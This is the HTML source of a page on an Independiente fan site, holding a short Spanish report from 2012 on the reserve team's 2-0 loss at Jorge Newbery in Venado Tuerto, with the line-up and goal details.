	<li id="menu-item-45633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45633"><a href="https://www.locoxelrojo.com/independiente/category/reserva/">Reserva</a></li>
	<li id="menu-item-45630" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-45630"><a href="https://www.locoxelrojo.com/independiente/category/inferiores/">Inferiores</a></li>
	<li id="menu-item-69410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69410"><a href="https://www.locoxelrojo.com/independiente/category/infantiles/">Infantiles</a></li>
	<li id="menu-item-45631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45631"><a href="https://www.locoxelrojo.com/independiente/category/institucionales/">Institucionales</a></li>
	<li id="menu-item-69417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69417"><a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/">Redes Sociales</a></li>
	<li id="menu-item-69416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69416"><a href="https://www.locoxelrojo.com/independiente/category/encuesta/">Encuesta</a></li>
	<li id="menu-item-69415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69415"><a href="https://www.locoxelrojo.com/independiente/category/efemerides/">Efemérides</a></li>
	<li id="menu-item-45634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45634"><a href="https://www.locoxelrojo.com/independiente/category/venta-de-entradas/">Venta de Entradas</a></li>
	<li id="menu-item-45625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45625"><a href="https://www.locoxelrojo.com/independiente/category/copa-argentina/">Copa Argentina</a></li>
	<li id="menu-item-69411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69411"><a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/">Selección Argentina</a></li>
	<li id="menu-item-45626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45626"><a href="https://www.locoxelrojo.com/independiente/category/copa-libertadores-de-america/">Copa Libertadores de América</a></li>
	<li id="menu-item-45627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45627"><a href="https://www.locoxelrojo.com/independiente/category/copa-sudamericana/">Copa Sudamericana</a></li>
	<li id="menu-item-45632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45632"><a href="https://www.locoxelrojo.com/independiente/category/recopa-sudamericana/">Recopa Sudamericana</a></li>
	<li id="menu-item-45628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45628"><a href="https://www.locoxelrojo.com/independiente/category/copa-suruga-bank/">Copa Suruga Bank</a></li>
</ul>
</li>
<li id="menu-item-27713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27713"><a href="#">Secciones<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-69412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69412"><a href="https://www.locoxelrojo.com/independiente/category/prestadosrojos/">#PrestadosRojos</a></li>
	<li id="menu-item-45639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45639"><a href="https://www.locoxelrojo.com/independiente/category/rojos-por-el-mundo/">#RojosPorElMundo</a></li>
	<li id="menu-item-69586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69586"><a href="https://www.locoxelrojo.com/independiente/category/los5/">#Los5</a></li>
	<li id="menu-item-45636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45636"><a href="https://www.locoxelrojo.com/independiente/category/que-es-de-la-vida-de/">#QuéEsDeLaVidaDe</a></li>
	<li id="menu-item-45637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45637"><a href="https://www.locoxelrojo.com/independiente/category/el-rival/">#ElRival</a></li>
	<li id="menu-item-45638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45638"><a href="https://www.locoxelrojo.com/independiente/category/la-previa/">La Previa</a></li>
	<li id="menu-item-69413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69413"><a href="https://www.locoxelrojo.com/independiente/category/lxrplay/">#LXRPlay</a></li>
	<li id="menu-item-69414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69414"><a href="https://www.locoxelrojo.com/independiente/category/lxrtv/">#LXRTV</a></li>
</ul>
</li>
<li id="menu-item-72247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72247"><a href="#">Estadísticas</a></li>
<li id="menu-item-27728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27728"><a href="#">Multimedia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-27729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27729"><a href="http://www.locoxelrojo.com.ar/galerias/index.php">Galería de Fotos</a></li>
	<li id="menu-item-27731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27731"><a target="_blank" href="http://www.locoxelrojo.com.ar/galerias/index.php#new_tab">LXR Revista</a></li>
</ul>
</li>
<li id="menu-item-27724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27724"><a href="#">LXR<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-27725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27725"><a href="https://www.locoxelrojo.com/independiente/lxr/editorial/">Editorial</a></li>
	<li id="menu-item-27726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27726"><a href="https://www.locoxelrojo.com/independiente/lxr/staff/">Staff</a></li>
	<li id="menu-item-68874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68874"><a href="https://www.locoxelrojo.com/independiente/lxr/media-kit/">Media Kit</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.locoxelrojo.com/independiente/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                martes, enero 20, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LocoXelRojoWeb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/locoxelrojoweb" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/locoxelrojoweb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/locoxelrojoweb" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.locoxelrojo.com/independiente/">
			<img class="td-retina-data"  data-retina="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" src="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" alt="" />
			<span class="td-visual-hidden">LocoXelRojo.com | Club Atlético Independiente</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.locoxelrojo.com/independiente/">
			<img class="td-retina-data" data-retina="https://locoxelrojo.com/independiente/wp-content/uploads/2021/04/lxr-logo-mobile.png" src="https://locoxelrojo.com/independiente/wp-content/uploads/2021/04/lxr-logo-mobile.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.locoxelrojo.com/independiente/">
			<img class="td-retina-data" data-retina="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" src="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" alt=""/>
		</a>
	    </div>
    <div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-66501"><a href="https://www.locoxelrojo.com/independiente/">INICIO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-45624"><a href="https://www.locoxelrojo.com/independiente/category/noticias/">Noticias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-45629"><a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/">Futbol Profesional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45633"><a href="https://www.locoxelrojo.com/independiente/category/reserva/">Reserva</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-45630"><a href="https://www.locoxelrojo.com/independiente/category/inferiores/">Inferiores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69410"><a href="https://www.locoxelrojo.com/independiente/category/infantiles/">Infantiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45631"><a href="https://www.locoxelrojo.com/independiente/category/institucionales/">Institucionales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69417"><a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/">Redes Sociales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69416"><a href="https://www.locoxelrojo.com/independiente/category/encuesta/">Encuesta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69415"><a href="https://www.locoxelrojo.com/independiente/category/efemerides/">Efemérides</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45634"><a href="https://www.locoxelrojo.com/independiente/category/venta-de-entradas/">Venta de Entradas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45625"><a href="https://www.locoxelrojo.com/independiente/category/copa-argentina/">Copa Argentina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69411"><a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/">Selección Argentina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45626"><a href="https://www.locoxelrojo.com/independiente/category/copa-libertadores-de-america/">Copa Libertadores de América</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45627"><a href="https://www.locoxelrojo.com/independiente/category/copa-sudamericana/">Copa Sudamericana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45632"><a href="https://www.locoxelrojo.com/independiente/category/recopa-sudamericana/">Recopa Sudamericana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45628"><a href="https://www.locoxelrojo.com/independiente/category/copa-suruga-bank/">Copa Suruga Bank</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-27713"><a href="#">Secciones</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69412"><a href="https://www.locoxelrojo.com/independiente/category/prestadosrojos/">#PrestadosRojos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45639"><a href="https://www.locoxelrojo.com/independiente/category/rojos-por-el-mundo/">#RojosPorElMundo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69586"><a href="https://www.locoxelrojo.com/independiente/category/los5/">#Los5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45636"><a href="https://www.locoxelrojo.com/independiente/category/que-es-de-la-vida-de/">#QuéEsDeLaVidaDe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45637"><a href="https://www.locoxelrojo.com/independiente/category/el-rival/">#ElRival</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45638"><a href="https://www.locoxelrojo.com/independiente/category/la-previa/">La Previa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69413"><a href="https://www.locoxelrojo.com/independiente/category/lxrplay/">#LXRPlay</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69414"><a href="https://www.locoxelrojo.com/independiente/category/lxrtv/">#LXRTV</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-72247"><a href="#">Estadísticas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-27728"><a href="#">Multimedia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27729"><a href="http://www.locoxelrojo.com.ar/galerias/index.php">Galería de Fotos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27731"><a target="_blank" href="http://www.locoxelrojo.com.ar/galerias/index.php#new_tab">LXR Revista</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-27724"><a href="#">LXR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27725"><a href="https://www.locoxelrojo.com/independiente/lxr/editorial/">Editorial</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27726"><a href="https://www.locoxelrojo.com/independiente/lxr/staff/">Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-68874"><a href="https://www.locoxelrojo.com/independiente/lxr/media-kit/">Media Kit</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.locoxelrojo.com/independiente/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.locoxelrojo.com/independiente/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Futbol Profesional" class="entry-crumb" href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/">Futbol Profesional</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">La Reserva perdió en Venado Tuerto</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-14686" class="post-14686 post type-post status-publish format-standard hentry category-futbol-profesional category-inferiores category-noticias tag-club-atletico-independiente tag-facundo-daffonchio tag-federico-gay tag-independiente tag-jorge-newbery-de-venado-tuerto tag-marcelo-vidal" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">La Reserva perdió en Venado Tuerto</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.locoxelrojo.com/independiente/author/admin/">Pablo Bufi</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-02-02T23:15:48+00:00" >2 febrero, 2012</time></span>                    <div class="td-post-comments"><a href="https://www.locoxelrojo.com/independiente/2012/02/02/la-reserva-perdio-en-venado-tuerto/#respond"><i class="td-icon-comments"></i>0</a></div>                                    </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_uid_1_6970150200db7" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.locoxelrojo.com%2Findependiente%2F2012%2F02%2F02%2Fla-reserva-perdio-en-venado-tuerto%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=La+Reserva+perdi%C3%B3+en+Venado+Tuerto&url=https%3A%2F%2Fwww.locoxelrojo.com%2Findependiente%2F2012%2F02%2F02%2Fla-reserva-perdio-en-venado-tuerto%2F&via=LocoXelRojo.com+%7C+Club+Atl%C3%A9tico+Independiente">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://www.locoxelrojo.com/independiente/2012/02/02/la-reserva-perdio-en-venado-tuerto/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.locoxelrojo.com/independiente/2012/02/02/la-reserva-perdio-en-venado-tuerto/&amp;media=&description=La+Reserva+perdi%C3%B3+en+Venado+Tuerto">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=La Reserva perdió en Venado Tuerto %0A%0A https://www.locoxelrojo.com/independiente/2012/02/02/la-reserva-perdio-en-venado-tuerto/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_1_6970150200db7">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">

        
        
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top td_uid_2_6970150201380_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p><a href="http://www.locoxelrojo.com.ar/independiente/wp-content/uploads/2012/02/Independiente_VenadoTuerto.jpg"><img class="alignnone size-full wp-image-14687" title="Independiente_VenadoTuerto" src="http://www.locoxelrojo.com.ar/independiente/wp-content/uploads/2012/02/Independiente_VenadoTuerto.jpg" alt="" width="590" height="315" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2012/02/Independiente_VenadoTuerto.jpg 590w, https://locoxelrojo.com/independiente/wp-content/uploads/2012/02/Independiente_VenadoTuerto-300x160.jpg 300w" sizes="(max-width: 590px) 100vw, 590px" /></a></p>
<p>Los dirigidos por Cristian Díaz fueron invitados a Santa Fe en donde visitaron al club Jorge Newbery de dicha ciudad -milita en el Torneo Argentino B-. Allí, con motivo de la inauguración oficial de la iluminación, el Rojo perdió 2-0. Los dirigidos por Cristian Díaz salieron a la cancha con: Daffonchio; Ojeda, Villalba, Contrera, Vidal; Gay, Muñoz, Suárez,  Arce; Jaime y Elizari.</p>
<p>En el segundo tiempo, en tanto, ingresaron Miranda por Jaime, Ontivero por Arce y Onraita por Ojeda. El Rojo fue más en 10 minutos con pelota parada y remates de media distancia de Vidal, Elizari y Gay.También se destacó Jaime quien siempre que encaró a los rivales pasó en velocidad. A los 30 del primero, llegó la apertura del marcador cuando Leandro Mánquez remató de media distancia y batió a Facundo Daffonchio.</p>
<p>A comienzos del segundo, volvieron a tenerla Muñoz  y Vidal quien sigue dando que hablar con su remate de media distancia. Sin embargo, a los 31 y tras un centro desde la banda, el delantero local la cruzó sobre el palo izquierdo de Daffonchio y liquidó el partido. Sergio y Miranda intentaron descontar con reiteradas pasadas en velocidad, sin embargo la defensa local los cortó con infracciones.</p>
<p><em>Foto y crónica: Somosclubes.com.ar</em></p>
<p><span style="font-size: 11px; line-height: normal;"><br />
</span></p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom td_uid_3_69701502015d6_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>


        <footer>
                        	
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.locoxelrojo.com/independiente/tag/club-atletico-independiente/">Club Atlético Independiente</a></li><li><a href="https://www.locoxelrojo.com/independiente/tag/facundo-daffonchio/">Facundo Daffonchio</a></li><li><a href="https://www.locoxelrojo.com/independiente/tag/federico-gay/">Federico Gay</a></li><li><a href="https://www.locoxelrojo.com/independiente/tag/independiente/">Independiente</a></li><li><a href="https://www.locoxelrojo.com/independiente/tag/jorge-newbery-de-venado-tuerto/">Jorge Newbery de Venado Tuerto</a></li><li><a href="https://www.locoxelrojo.com/independiente/tag/marcelo-vidal/">Marcelo Vidal</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.locoxelrojo.com/independiente/2012/02/02/la-reserva-perdio-en-venado-tuerto/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.locoxelrojo.com/independiente/2012/02/02/assmann-colo-colo-es-el-mejor-club-de-chile/">Assmann: &#8220;Colo Colo es el mejor club de Chile&#8221;</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.locoxelrojo.com/independiente/2012/02/03/cantero-vamos-a-ponerle-el-pecho-a-las-balas/">Cantero: &#8220;Vamos a ponerle el pecho a las balas&#8221;</a></div></div></div>            <div class="author-box-wrap"><a href="https://www.locoxelrojo.com/independiente/author/admin/"><img alt='' src='https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/LXR-Web_avatar-96x96.jpg' srcset='https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/LXR-Web_avatar.jpg 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.locoxelrojo.com/independiente/author/admin/">Pablo Bufi</a></span></div><div class="td-author-description">Director General de <a href="https://twitter.com/locoxelrojoweb">@locoxelrojoweb</a>. Diseñador Web, Gráfico y Audiovisual. Podés seguirme en <a href="https://twitter.com/pablitorojo87">@pablitorojo87</a></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>		
			<div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-a',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script>
	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Pablo Bufi"></span><meta itemprop="datePublished" content="2012-02-02T23:15:48+00:00"><meta itemprop="dateModified" content="2012-02-03T05:26:44-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.locoxelrojo.com/independiente/2012/02/02/la-reserva-perdio-en-venado-tuerto/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png"></span><meta itemprop="name" content="LocoXelRojo.com | Club Atlético Independiente"></span><meta itemprop="headline " content="La Reserva perdió en Venado Tuerto"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_4_6970150203acb_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_6970150203acb" ><script>var block_td_uid_4_6970150203acb = new tdBlock();
block_td_uid_4_6970150203acb.id = "td_uid_4_6970150203acb";
